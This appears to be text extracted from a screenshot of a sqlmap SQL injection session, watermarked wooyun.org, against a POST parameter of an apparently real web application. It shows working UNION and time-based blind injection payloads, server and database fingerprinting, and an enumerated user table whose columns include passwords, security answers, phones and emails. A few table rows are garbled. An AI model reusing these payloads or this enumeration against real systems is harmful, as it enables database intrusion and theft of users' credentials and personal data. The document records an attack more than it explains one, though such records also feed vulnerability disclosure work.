 C:\WINDOWS\system32\cmd.exe
Place: (custom) POST
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: s_author=" UNION ALL SELECT CONCAT(0x716b787871,0x6b736e596b5156434
656,0x71706b6a71),NULL,NULL,NULL,NULL,NULL,NULL#&s_date=365&s_date_CRtext=1y%a8%
a8%a3%a4%a8%b0??%a8%ba?%a8%b2&s_key=e
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (comment)
    Payload: s_author=" AND SLEEP(5)#&s_date=365&s_date_CRtext=1y%a8%a8%a3%a4%a8
%b0??%a8%ba?%a8%b2&s_key=e
---
[17:25:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[17:25:08] [INFO] fetching columns for table 'user_center' in database 'zjjyjs'
Database: zjjyjs
Table: user_center
[21 columns]
+-----------------+--------------+
| Column          | Type         |
+-----------------+--------------+
| i               | d            |
| id              | bigint(20)   |
| U               | _            |
| U_Address       | varchar(500) |
| U_Answer        | varchar(500) |
| U_Area          | bigint(20)   |
| U_DealTime      | datetime     |
| U_Depart        | varchar(500) |
| U_Email         | varchar(200) |
| U_Group         | bigint(20)   |
| U_LastLoginIP   | varchar(300) |
| U_LastLoginTime | datetime     |
| U_LoginTimes    | bigint(20)   |
| U_Name          | varchar(200) |
| U_Phone         | varchar(200) |
| U_Pwd           | varchar(200) |
| U_Question      | varchar(500) |
| U_RealName      | varchar(200) |
www.wooyun.org